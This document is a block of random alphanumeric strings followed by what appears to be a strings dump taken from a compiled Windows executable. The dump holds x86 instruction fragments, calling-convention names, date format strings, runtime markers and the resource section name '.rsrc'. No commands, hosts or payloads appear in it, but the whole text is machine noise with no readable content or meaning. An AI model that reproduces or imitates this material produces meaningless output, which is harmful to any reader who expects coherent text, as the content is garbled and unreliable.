IGFtNtoPDM3s3wzrEgSPwnIfCJWwzaRppazhDxdgw37wEfWn0X5n1jhTHR9CBLYQSJ0RlYWtV0VCSqrEHokzKd9tVmSQJXcI0bGnzsMx9p7dXEK8O7u6
WqXqsyCXwKqYup7uzvgPLEuNeSxoeT88ndNtOo2GwwynSuqp9AtVJK4rFApOMRReqYLSEq2PCC92TlmrB6MpU176Y5SPfKAwu65Ilp1H1tmRmh5hFEB
1TfSPRNDe2pDSAIR5dMOHx9vFhyO4vfipAwmDKuSJbNhkoRFrWYVkWjj1Vug5TyEGHjgXfgoiI06Rhn9XM1NuhWbHDovxl7HBuEcIgwD1G78tpX4xttHAOp
7IGGXEagxDFbEhX0IgbnM2UtRtWUYmC3JpqzeWJcftgf0HI7vIH06Ubil3YkRAcDq9wMTGNi4EmquxSULfVyVhmBLRacAhDjg3O3SPsUqeg3VFYKnavt9Fg
KMkrDvES9sAz5Q79KzCXmGbmMTHsr9uufGolEsbdQqfa2o1cAoK0yxrGL89WziNvGvuX6GBcKNz1t7LFnw5xIJ4Y92KdlRwARVz0KVLj4G7mcaL66GNiRw
kTwcD04UMv27hukIMOvnepRLEGMDFwyomPl81b2G2hgRTAN71J4bPLptyUDvnrF6XonCMG5qmwb1rp2R42EJBFoYqqjnQIV0ilOA5WSv4xrH6BAJbMiM
AjaRlAXXWuhMcEU6ppUaygcFRfjQglWagQOtzrhxqjVt7uUdFqqqnl8eITkCOdCKrmd1uSkqm7D77UJ2pVVdfEiMEQjYHba9o60BgWxT2TdxJPohMKrK62KJ
sDWwhe0bRwFFHKMU9GkyRK1XOg3tuxi9KN0CDRCxPUFNAlrFxUaqvXT5iz2i0xzEAWhQonoo0gI0PRVIXOHtlgWsn24OrpjiWprSOzfMyLSUCsM4aoMdL
YDSIf7fOvlsNj0xTNHG8XxRieB3No3iehUe1wUiwoLYNNfwCOCJOA9TNX5KXTke8AKVdkKqNlxuiJdfM4NNNsyHLBmiwbURs8fj7ixr92kd9SFFCuJkje26kp3
c7PewY7lBN9UTiv30yISrcJDF3VNFhy3cnpQAxaYOaNdSwD414licDREYCNNvU9Fkh4Cu4h3IVhu0Ie9DzxzCakS9odHedaGS7EwDzQmQFKun
• i1dDlyBkMpVf52iaHiJpuAReOUg8PfG3A0p8E39IWhuszrK1PgEA2Jm7u0AaOCVIGNDfkOqWDa66HF3ERKVGRQWmHiMt7f0HMIf5QD2wehshQMouIF5
CwdMahlvISpmQ1PpUoLbQw1FGwR4ifHqukACAv0HcytApsW9aPYEbM87Kt1rihk9vdgKE9kJQGLl0bFhkLAPHJxwrEmV2zKf3U25bmGdh7HmF9ls8tpCsy
wXrd15vR0yAMe7VPG7HNDrOk6bnVJxpRzO2v7s3PMHNVGRzEfJYYYtfCOM2RrHoJrM96PMr5Dbs9L0CmtIC4apaTbocERL9HaUnIlLOeRjtVjHvYN0LDAj
9VzY7pUYhK3zVmPgGLveVuIMyYUReyIibwcmbTWajjEsFcwb0
• Fsvr9vIW8SFO62VDqHxAUMO4wx1oquQMGWiJQFbypjxGSDQ00xn7frlGDBJ1NvWq8XtlkdkW3DdXH87Nzcf7LdvHQBt2KH73TJnU8UzR6R3jdMw0eRn
FcfrC7defNtD6ISDrvMg7WWaefAp6Tag8MUh4M9IlBTnFfv8ck2OzpMs2LfCbrbGftKcGC1vMUMGm0b1O54EdGezQS9wWzpF2RxlgLoQSFDqprTHgVvc4m
6VFPpYCUSwRaeVBJPOMVEYAQ8ROE9Uhp9Ji0No3Y1MrdYaDtOdsUIfgsLu5G1f2c5UmURECcGjLwbgkiMDFXtDnmeJY6kGAuAcjgMbkOgcfeosKS9jpp
qryulc7HGIQHnp3XkYBqcwOKvP7QEuDLodeeVy6qX1sLz2QJDvS0PQxxbxqnWWD3pCUbCurziGpLkO7PJRs90kKfRSwOq2yPPlm0351fkRB0wYf9s0caE
DiVpU8U0iwOqY6a0993A4b6FVED0JKdTdvjxdjFguKJkan0naHcxky1ThLlVSzgY8iATHmtrApq4oiChk5ss6r30P3peeO7ic1BYSO2nKHNyaD1TzafziJMqCW0
hsrplUAMbAxlznRQ8V0XAtnsYhGbdQXqPfazOvs5OdCMaY9Du4J6OnDEFRKu5XA12etVvRw64wp1VoLiHVXQehpUwmHjozkdqXCAmCgV0Lx4jz14hPyw
BSDUiswz9wGwW0Bst6DkzFTgmHbe61adOCNVFluwVOgxTNdm6i8zEmEhLaybpHbRVCTMbFaJ4JyV1NYQyXJxYtd5RxsmR2OdaHrShuk8rGbrnoenov0
Gd4h2GDejy7YSNprein4VBkHTuT2cg5T2QEOKNrcER3qhmXrosjIlLuJcfEfnUu2clc1eu9J4EOzDpiuwRJSnLfUkURrPljrnX8oKF9ek8qH3J3blxxq74PQk9K1k
zKGjWjFYS54gUMNpdzz9n6utLHem0s7pPLTnm5TSkIFP0LEsSTgP9ctmEwFBV6Dtu0EscelLvAwBYcJ8viHkNiK17BSyHYCQl1AO74Gxgke2GB7uDXx5iEg
IGywCXhzsOKOkWIePtwPdTb593EnCYEo9RyI7daX2brq6EnXciKDjToeXGYQ9qY6WhIrF92WjD1yAVpcUnbL1h0N7yI3SWbtt6JwqIzniqwIfg2kVTwhnT7HS
BFpWEDLM1TIVbLF9M3MqQhUTx77WQasNRJMtpymEd3Fe01XeXM4sH2FcvP4KwTfClSptQWKxpARNXWYah0eBBWpSv8SeyqRf59UYmGCCPzJy5z6
G01m73z8JN5bhQaLP8FjW7rKLdyATDelOqgTanfVe7ipgAO4HxF1h2J6zNHAEczoIvuqXPFuv5I5qUhfkMHozJ7cHIo4X6OpVNVUVe8pJJV5ONSf1AJBFN7
28gSfD6bFJRqHMU2WfIx8E5rWLlYR86oIJ6NAa3rlTO0LMdde35clUFSOhpAPyyQrKgHFCcjG3JpUm73Y5jObiF8oC7tYHJOVjdnmK2s4eGdM5jptboAp2p8ii
HkBrXexpUSPScBQRCKQDeIz2JWa6nRf9oBPOfraWLyC2AsxLw6oSXSJfcCQ2kjYqmvCYiqhIz0zQfKH9f6xOkjYi6zh4broOH2LfvAXqF4TAsg0AEmgzOYU
Ad3v2
• 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
• x5qSOoltTRxN8wmauzN1k2vOdAiRg20lWBpy5dVAJczuc8Td92YOFJhf1t9VOGqYxUb3d6DgDBURTWWmyXRi2VH3YE0fK00BdXgqonTWSX0iYcuPOa7
08BG6kC7q7BUXHNTgneBp7QobitsDPv22gGzwBvV92AjczF2FwK4FjrWVMMJyk1GYjVcIG274JnkceTieKV41KyDYrw96QROYK3MmNCwRvN0ES045zDP
X4FHKkuuBOoSDBz5nrjfgI6k0BBnR2C4nbSxHDOt7q327uXdXvLvVPTjphuYKNyUinWLkA7OtIp85CBOAakODmcPSzymn8YW5gge5uiahzfJIKGWYUVP8T
oM94SFWOjflLPVvKI6THo7Hfna7Dcr9ag0G7EKbfShXam76Q8as

- xppwpp
- `h`hhh
- `string'
- `vcall'
- __clrcall
- __stdcall
- __cdecl
- _hypot
- !"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~
- HH:mm:ss
- dddd, MMMM dd, yyyy
- MM/dd/yy
- xpxxxx
- `h`
- (null)
- .cmd
- !"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`ABCDEFGHIJKLMNOPQRSTUVWXYZ{|}~
-
- F>vP
- g.vp
- =-vd
- #-vV
- ,v&<.v
- ,v+E.vF
- -va>-v
- >-v)
- G(XPTPjxW
- t PTj
- h@PB
- h'PB
- h\tPB
- Qvf;
- Qvf;
- Qvf;
- Qvf;
- Qvf;
- Qvf;
- Qvf;
- Zv&j;
- jXYf;
- jxYf;
- jXYf;
- jxYf;
- j@%@
- SSSSS
- +t"HHt
- j X+
- j X+
- =D=H
- _[^]
- j-Xf
- Ht+Ht$Ht
- v\tN+D$
- PPPPP
- SSSSV
- SSSSV
- [_^]

- @PSV
- t?f;
- jAZjZ^+
- SVjA[jZ^+
- =D=H
- SSSSS
- tHHt*Ht#
- t"h@
- _^[t
- r)f;q
- /f;q
- j@Sh
- SHPh
- WHPh@
- t;h$
- PPPPP
- tMj_S
- tnj@
- j@Wh
- QSVW
- PjYV
- t@h$
- PPPPP
- WWWWW
- PPPPP
- _^[]
- UQPXY]Y[
- ;t$,v-
- ]_^[
- Pj S
- Pj)S
- Pj(S
- PjCS
- PjBS
- Pj@S
- Pj?S
- Pj>S
- Pj=S
- Pj<S
- Pj;S
- Pj:S
- PjNS
- PjMS
- PjLS
- PjKS
- PjJS
- PjHS
- PjGS
- PjFS
- PjDS
- Pj/S
- Pj.S
- Pj-S
- Pj,S
- Pj+S
- Pj*S
- Pj S

- Pj)S
- Pj(S
- PjCS
- PjBS
- Pj@Sj
- Pj?S
- Pj>S
- G|Pj=S
- GxPj<S
- GtPj;S
- GpPj:S
- GlPj9S
- GhPj8S
- GdPjOS
- G`PjNS
- G\\PjMS
- GXPjLS
- GTPjKS
- GPPjJS
- GLPjIS
- GHPjHS
- GDPjGS
- G@PjFS
- G<PjES
- G8PjDS
- G4Pj/S
- G0Pj.S
- G,Pj-S
- G(Pj,S
- G$Pj+S
- G Pj*S
- QQSV
- _^[]
- FjPV
- LPjQW
- HPjPW
- /PjSW
- .PjRW
- -PjWW
- ,PjVW
- *PjTW
- $PjQW
- PjPW
- HtRj
- XP_f
- Ht#j
- WVj
- ;_tr.
- wtVj
- ~';_t|%3
- j@j
- v\tN+D$
- QVWSj
- _^[t
- RPWQ
- HHtp
- HHtVHHt

- Y_^[
- Y_^[
- _^[]
- t:f;
- SVWjA_jZ+
- =D=H
- VVVVV
- PSVW
- WWWWW
- -jd[;
- PjdSQ
- PRSQ
- Wj0XPV
- ,SVWj0X
- t/Ht
- t#Ht
- _[^]
- _^[]
- SVWj
- [_^]
- URPQQhP
- t;Ht+
- tRHtC
- <at-<rt"<wt
- ;=x?H
- MT=H
- _^[]
- %`=H
- QVVVj
- RVSQj
- RVSQSWV
- VSj
- WVSj
- VVVVV
- PPPPP
- QQQQQ
- w$h|
- vlht
- FlWP
- SSSSS
- _^[]
- PPPPP
- SSSSS
- @PVW
- GWVh
- =T?H
- Y_^]
- Wj.Y
- SSSSS
- PPPPP
- u#j,Xf;
- _tcPVj@
- tyPVj@W
- j.Yf;
- j.Yf;
- QSVW
- VVVVV

- PPPPP
- Npt"
- Y_^[]
- tf=P
- _^[]
- t$VW
- [_^]
- [_^]
- PWj?
- _^[t
- RPWQ
- HHtp
- HHtVHHt
- t/HHt
- VVVVV
- PSQR
- PPPPP
- t#=`
- Y__^[
- Vj ^
- PPPPP
- Y_^[
- j=Yf
- j"_f9y
- PWWV
- QQSVWh
- } j@W
- j@j _W
- SSSSS
- YYh bB
- ~pjCXf
- Y;=t
- jA[jZZ+
- PPPPP
- _^[]
- _^[]
- j Y+
- =D=H
- hl~B
- hT~B
- h@~B
- h$~B
- % =H
- @_^]
- @_^[]
- YYPW
- QQSV
- |c;F
- ?RCC
- >csm
- >csm
- >csm
- >csm
- QRSW
- t@WV
- PPPPP
- =D=H

- =D=H
- =D=H
- PPPPP
- WWWWW
- PWSWW
- SSSSS
- QQSVWd
- Y__^[
- VWj
- % =H
- % =H
- PPPPPPPP
- tWPV
- _^[]
- %t?H
- PPPPP
- r>PS
- [_^]
- X_^]
- X_^]
- % =H
- % =H
- Y_^[
- Y_^[
- PQSVW
- _^[]
- =,-H
- YYhtpB
- hppB
- Y_^[
- SVWP
- Y_^[
- SVWP
- Y_^[
- h|LB
- Y_^[
- Y_^[
- s#QW
- Y_^[
- h+LB
- Y_^[
- h+LB
- Y_^[
- SVWP
- Y_^[
- SVWP
- Y_^[
- L$`d
- t$HQVS
- D$$RPS
- CD$(+
- CD$,P
- CD$,P
- CL$DQ
- Ct$@
- D$@P
- CD$(

- D$ P
- D$`d
- D$HSVW
- Y_^[
- L$xd
- \\$\\QSW
- D$$RPW
- CD$@+
- CD$DP
- CD$DP
- CD$\\P
- D$,|
- t$,+
- Ct$X
- CD$@VW
- D$ V
- D$ ;D$(u
- D$XP
- D$$P
- CD$@P
- D$$P
- D$DPS
- D$xd
- D$`SVW
- D$$P
- D$PP
- D$8jlP
- D$,P
- D$!+
- D$ %
- D$PP
- D$8jlP
- D$,P
- D$!+
- D$ %
- D$$j@P
- D$PS
- D$$j@P
- D$PS
- D$,P
- D$ j@P
- D$PS
- D$,P
- D$ j@P
- D$PS
- Y_^[
- L$Xd
- D$$RP
- CD$<P
- @t/W
- L$H|
- D$Xd
- D$@SVW
- hpMB
- Y_^[
- D$ SVW
- _^[]

- _^[]
- wPNP
- Ct$(+
- Y_^[
- L$Hd
- CL$(+
- D$'9D$
- CD$(
- D$/j
- CD$(j
- Ct$<V
- |$$P
- D$(P
- D$,P
- D$ P
- CD$(
- CD$(
- L$<;
- D$Hd
- D$0SVW
- hhNB
- Y_^[
- L$@d
- D$$V
- D$$P
- CT$$
- CL$$
- CD$
- D$@d
- D$(SVW
- h@NB
- L$ ;
- T$$R
- Y_^[
- $SVW
- Y_^[
- Y_^[
- Y_^[
- Y_^[
- Y_^[
- Y_^[
- Y_^[
- Y_^[
- Y_^[
- PQSVW
- hpKB
- Y_^[
- Y_^[
- Y_^[
- t`h<uG
- hPKB
- SWQR
- Y_^[
- Y_^[
- PQSVW
- Y_^[
- Y_^[

- t-h,
- PQSVW
- hPJB
- Y_^[
- Y_^[
- PQSVW
- Y_^[
- Y_^[
- Y_^[
- t,h\\
- SVWP
- h KB
- Y_^[
- Y_^[
- PQSVW
- hpJB
- Y_^[
- SVWP
- Y_^[
- Y_^[
- PQSVW
- Y_^[
- SVWP
- Y_^[
- Y_^[
- Y_^[
- SVWP
- Y_^[
- LSVW
- PQVW
- Y_^[
- PQSVW
- Y_^[
- sKQW
- SVWP
- Y_^[
- $SVW
- h`DB
- Y_^[
- $SVW
- s"RW
- L$$_
- w?+L$
- L$hd
- D$<@t
- D$DP
- T$$Rj
- L$\\Q
- D$hd
- D$TVW
- hPGB
- Y_^[
- SVWP
- hXHB
- Y_^[
- Y_^[
- PQSVW

- Y_^[
- j\thT[C
- SVWP
- Y_^[
- SVWP
- Y_^[
- SVWP
- Y_^[
- h,)C
- D$ SVW
- Y_^[
- Y_^[
- h`FB
- Y_^[
- ^_[]
- t-WS
- QSVW
- Y_^[
- Y_^[
- sKQW
- SVWP
- ;_^[
- [_^]
- ^_[]
- ;_[]
- QSVW
- _^[]
- _^[]
- t,WP
- PQVW
- Y_^[
- SVWP
- Y_^[
- Y_^[
- hxCB
- Y_^[
- SSSj
- SSSj
- SVWP
- hcBB
- h DB
- Y_^[
- j'hX
- SVWP
- h@CB
- Y_^[
- SVWP
- VWPh
- `.rsrc